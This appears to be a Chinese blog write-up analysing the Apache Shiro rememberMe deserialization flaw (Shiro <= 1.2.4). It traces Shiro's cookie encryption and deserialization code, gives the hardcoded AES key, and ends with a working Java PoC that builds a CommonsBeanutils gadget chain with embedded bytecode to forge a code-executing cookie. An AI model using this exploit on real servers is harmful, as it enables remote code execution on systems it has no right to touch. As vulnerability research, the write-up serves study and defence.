环境 我这里用的spring框架,pox.xml的配置是
1 2 3 4 5 6 7 8 9 10 11 <dependencies > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-web</artifactId > </dependency > <dependency > <groupId > org.apache.shiro</groupId > <artifactId > shiro-spring</artifactId > <version > 1.2.3</version > </dependency > </dependencies >
shiro会自带依赖
slf4j-api、slf4j-simple是为了显⽰shiro中的报错信息添加的依赖
在pom.xml中并没有引⼊commons-beautils包,它是由于引⼊了shiro依赖⾃动导⼊的。由于commons-beautils包的某些类⽤到commons-collections,但是commons-collections依赖是否必要呢?shiro只⽤到了commons-beautils的⼀些类,可以不涉及commons-collections。从pom.xml中剔除掉commons-collections依赖,发现还是可以正常运⾏shiro web应⽤的
这就有后面的无依赖打shrio
漏洞描述 为了让浏览器或服务器重启后⽤户不丢失登录状态,Shiro⽀持将持久化信息序列化并加密后保存在Cookie的rememberMe字段 中,下次读取时进⾏解密再反序列化。但是在Shiro 1.2.4版本之前内置了⼀个默认且固定的加密Key,导致攻击者可以伪造任意 的rememberMe Cookie,进⽽触发反序列化漏洞。
简单介绍利用:
通过在cookie的rememberMe字段中插入恶意payload,
触发shiro框架的rememberMe的反序列化功能,导致任意代码执行。
shiro 1.2.4中,提供了硬编码的AES密钥:kPH+bIxk5D2deZiIxcaaaA==
由于开发人员未修改AES密钥而直接使用Shiro框架,导致了该问题
利用条件 Shiro <= 1.2.4
相关代码分析 在org.apache.shiro.web.mgt.CookieRememberMeManager类下,定义了⼀个常量来表⽰默认的Cookie名
1 public static final String DEFAULT_REMEMBER_ME_COOKIE_NAME = "rememberMe" ;
继续看构造方法
1 2 3 4 5 6 public CookieRememberMeManager () { Cookie cookie = new SimpleCookie ("rememberMe" ); cookie.setHttpOnly(true ); cookie.setMaxAge(31536000 ); this .cookie = cookie; }
涉及到⼀个SimpleCookie类,这个类主要记录的Cookie的⼀些基本属性
CookieRememberMeManager的构造⽅法得到的是⼀个Cookie类型的cookie对象。
这⾥的Cookie是⼀个接⼝,记录了Cookie默认值,存活时间等
我们可以继续去看另一个类:AbstractRememberMeManager
这是一个抽象类,实现了RememberMeManager接口,在这个类中,我们还可以发现默认的密钥
1 private static final byte [] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==" );
我们继续关注一下这个类重写的RememberMeManager接口的onSuccessfulLogin方法,根据这个名字猜测应该是在登录成功后所执行的方法
1 2 3 4 5 6 7 8 9 public void onSuccessfulLogin (Subject subject, AuthenticationToken token, AuthenticationInfo info) { this .forgetIdentity(subject); if (this .isRememberMe(token)) { this .rememberIdentity(subject, token, info); } else if (log.isDebugEnabled()) { log.debug("AuthenticationToken did not indicate RememberMe is requested. RememberMe functionality will not be executed for corresponding account." ); } }
首先验证了token的正确性,如果验证成功,那么就调用rememberIdentity方法,跟进
1 2 3 4 public void rememberIdentity (Subject subject, AuthenticationToken token, AuthenticationInfo authcInfo) { PrincipalCollection principals = this .getIdentityToRemember(subject, authcInfo); this .rememberIdentity(subject, principals); }
看这里getIdentityToRemember根据字母意思猜测一下来干嘛的
继续跟进重载方法
1 2 3 4 protected void rememberIdentity (Subject subject, PrincipalCollection accountPrincipals) { byte [] bytes = this .convertPrincipalsToBytes(accountPrincipals); this .rememberSerializedIdentity(subject, bytes); }
跟进convertPrincipalsToBytes方法,发现调用了serilize方法
1 2 3 4 5 6 7 8 protected byte [] convertPrincipalsToBytes(PrincipalCollection principals) { byte [] bytes = this .serialize(principals); if (this .getCipherService() != null ) { bytes = this .encrypt(bytes); } return bytes; }
继续跟进serialize到最后
1 2 3 4 5 public interface Serializer <T> { byte [] serialize(T var1) throws SerializationException; T deserialize (byte [] var1) throws SerializationException; }
这个接⼝的实现类DefaultSerializer重写了这两个⽅法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 public byte [] serialize(T o) throws SerializationException { if (o == null ) { String msg = "argument cannot be null." ; throw new IllegalArgumentException (msg); } else { ByteArrayOutputStream baos = new ByteArrayOutputStream (); BufferedOutputStream bos = new BufferedOutputStream (baos); try { ObjectOutputStream oos = new ObjectOutputStream (bos); oos.writeObject(o); oos.close(); return baos.toByteArray(); } catch (IOException var6) { String msg = "Unable to serialize object [" + o + "]. " + "In order for the DefaultSerializer to serialize this object, the [" + o.getClass().getName() + "] " + "class must implement java.io.Serializable." ; throw new SerializationException (msg, var6); } } } public T deserialize (byte [] serialized) throws SerializationException { if (serialized == null ) { String msg = "argument cannot be null." ; throw new IllegalArgumentException (msg); } else { ByteArrayInputStream bais = new ByteArrayInputStream (serialized); BufferedInputStream bis = new BufferedInputStream (bais); try { ObjectInputStream ois = new ClassResolvingObjectInputStream (bis); T deserialized = ois.readObject(); ois.close(); return deserialized; } catch (Exception var6) { String msg = "Unable to deserialze argument byte array." ; throw new SerializationException (msg, var6); } } }
分别对应着序列化和反序列化操作
再回到convertPrincipalsToBytes⽅法,当getCipherService⽅法的返回结果不为null,会对bytes进⾏encrypt加密操作
1 2 3 if (this .getCipherService() != null ) { bytes = this .encrypt(bytes); }
而这里CipherService默认就有了
1 private CipherService cipherService = new AesCipherService ();
所以跟进encrypt
1 2 3 4 5 6 7 8 9 10 protected byte [] encrypt(byte [] serialized) { byte [] value = serialized; CipherService cipherService = this .getCipherService(); if (cipherService != null ) { ByteSource byteSource = cipherService.encrypt(serialized, this .getEncryptionCipherKey()); value = byteSource.getBytes(); } return value; }
发现这里会将value进行aes加密,密钥就是默认那个
继续跟进发现调用了
1 protected abstract void rememberSerializedIdentity (Subject var1, byte [] var2) ;
所以跟进子类的方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 protected void rememberSerializedIdentity (Subject subject, byte [] serialized) { if (!WebUtils.isHttp(subject)) { if (log.isDebugEnabled()) { String msg = "Subject argument is not an HTTP-aware instance. This is required to obtain a servlet request and response in order to set the rememberMe cookie. Returning immediately and ignoring rememberMe operation." ; log.debug(msg); } } else { HttpServletRequest request = WebUtils.getHttpRequest(subject); HttpServletResponse response = WebUtils.getHttpResponse(subject); String base64 = Base64.encodeToString(serialized); Cookie template = this .getCookie(); Cookie cookie = new SimpleCookie (template); cookie.setValue(base64); cookie.saveTo(request, response); } }
发现会将序列化的内容base64加密保存在cookie里面
思考
当我们成功在Shiro Web应⽤登陆后,shiro会将当前Subject信息保存到Cookie中。当我们发送⼀个Cookie时,shiro必会作⼀个逆过程,也就是会对Cookie进⾏解密,同时包括反序列化获取Subject的信息。当发送⼀个恶意Cookie时,是否可以导致⼀次恶意的反序列化攻击呢?

验证Cookie
在了org.apache.shiro.web.mgt.CookieRememberMeManager类下的getRememberedSerializedIdentity⽅法,具体逻辑如
下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 HttpServletRequest request = WebUtils.getHttpRequest(wsc);HttpServletResponse response = WebUtils.getHttpResponse(wsc);String base64 = this .getCookie().readValue(request, response);if ("deleteMe" .equals(base64)) { return null ; } else if (base64 != null ) { base64 = this .ensurePadding(base64); if (log.isTraceEnabled()) { log.trace("Acquired Base64 encoded identity [" + base64 + "]" ); } byte [] decoded = Base64.decode(base64); if (log.isTraceEnabled()) { log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0 ) + " bytes." ); } return decoded;
返回⼀个经过base64解密后的byte,按理来说,现在要进⾏AES解密了于是我寻找了调⽤getRememberedSerializedIdentity⽅法的地⽅在org.apache.shiro.mgt.AbstractRememberMeManager类的的getRememberedPrincipals⽅法中调⽤了这个⽅法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public PrincipalCollection getRememberedPrincipals (SubjectContext subjectContext) { PrincipalCollection principals = null ; try { byte [] bytes = this .getRememberedSerializedIdentity(subjectContext); if (bytes != null && bytes.length > 0 ) { principals = this .convertBytesToPrincipals(bytes, subjectContext); } } catch (RuntimeException var4) { principals = this .onRememberedPrincipalFailure(var4, subjectContext); } return principals; }
所以这里byte就是base64解码后序列化的数据
随后会调⽤convertBytesToPrincipals⽅法发现
1 2 3 4 5 6 7 protected PrincipalCollection convertBytesToPrincipals (byte [] bytes, SubjectContext subjectContext) { if (this .getCipherService() != null ) { bytes = this .decrypt(bytes); } return this .deserialize(bytes); }
会调用的decrypyt
1 2 3 4 5 6 7 8 9 protected byte [] decrypt(byte [] encrypted) { byte [] serialized = encrypted; CipherService cipherService = this .getCipherService(); if (cipherService != null ) { ByteSource byteSource = cipherService.decrypt(encrypted, this .getDecryptionCipherKey()); serialized = byteSource.getBytes(); } return serialized;
这样就会aes解密,最后调用return this.deserialize(bytes);反序列化
⽆CC 依赖CB 攻击Shiro 550 0 虽然缺少了commons-collections依赖,⽽commons-beautils依赖是通过shiro-core⾃动导⼊的。
这让我想起之前分析过的CB调⽤链,对原poc进⾏修改
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 package com.example.spring;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.beanutils.BeanComparator;import org.apache.shiro.crypto.AesCipherService;import org.apache.shiro.util.ByteSource;import java.io.*;import java.lang.reflect.Field;import java.util.Base64;import java.util.PriorityQueue;public class cb { public static void main (String[] args) throws Exception{ TemplatesImpl impl = new TemplatesImpl (); byte [] code = Base64.getDecoder().decode( "yv66vgAAADQAIQoABgATCgAUABUIABYKABQAFwcAGAcAGQEABjxpbml0PgEAAygpVgEABENvZGUB" + "AA9MaW5lTnVtYmVyVGFibGUBAApFeGNlcHRpb25zBwAaAQAJdHJhbnNmb3JtAQByKExjb20vc3Vu" + "L29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYXBhY2hl" + "L3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWBwAbAQCmKExj" + "b20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9h" + "cGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNo" + "ZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEAClNvdXJj" + "ZUZpbGUBAAdpby5qYXZhDAAHAAgHABwMAB0AHgEABGNhbGMMAB8AIAEADGNvbS9sYWdvdS9pbwEA" + "QGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0" + "VHJhbnNsZXQBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQA5Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFu" + "L2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQARamF2YS9sYW5nL1J1bnRpbWUBAApn" + "ZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0" + "cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwAhAAUABgAAAAAAAwABAAcACAACAAkAAAAuAAIAAQAA" + "AA4qtwABuAACEgO2AARXsQAAAAEACgAAAA4AAwAAAAoABAALAA0ADAALAAAABAABAAwAAQANAA4A" + "AgAJAAAAGQAAAAMAAAABsQAAAAEACgAAAAYAAQAAAA8ACwAAAAQAAQAPAAEADQAQAAIACQAAABkA" + "AAAEAAAAAbEAAAABAAoAAAAGAAEAAAASAAsAAAAEAAEADwABABEAAAACABI=" ); setFieldValue(impl,"_name" ,"baicany" ); setFieldValue(impl,"_bytecodes" ,new byte [][]{code}); setFieldValue(impl,"_class" ,null ); setFieldValue(impl,"_tfactory" ,new TransformerFactoryImpl ()); BeanComparator comparator = new BeanComparator (null ,String.CASE_INSENSITIVE_ORDER); PriorityQueue queue = new PriorityQueue <>(2 ,comparator); queue.add("1" ); queue.add("1" ); Object[] queue_array = new Object []{impl,1 }; setFieldValue(queue,"queue" ,queue_array); setFieldValue(comparator,"property" , "outputProperties" ); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (barr); oos.writeObject(queue); oos.close(); AesCipherService aes = new AesCipherService (); byte [] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==" ); ByteSource ciphertext = aes.encrypt(barr.toByteArray(), key); System.out.println(ciphertext.toString()); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static Field getField (final Class<?> clazz, final String fieldName) { Field field = null ; try { field = clazz.getDeclaredField(fieldName); field.setAccessible(true ); } catch (NoSuchFieldException ex) { if (clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); } return field; } }
和cb链有区别的地方是
1 2 3 public BeanComparator (String property) { this (property, ComparableComparator.getInstance()); }
这里 ComparableComparator是cc链的一个类所以初始化不能让他为默认的了
1 import org.apache.commons.collections.comparators.ComparableComparator;
所以我们用的compare是
1 2 public static final Comparator<String> CASE_INSENSITIVE_ORDER = new CaseInsensitiveComparator ();
而compare方法需要2个字符串
1 public int compare (String s1, String s2)
所以之前add也只能是2个字符串了
BeanComparator.compare中,this.property为 baicany 字符串,o1、o2为Integer对象,导致报错
在实例化BeanComparator对象时设置this.property为空,避免在执⾏PropertyUtils.getProperty时出现问题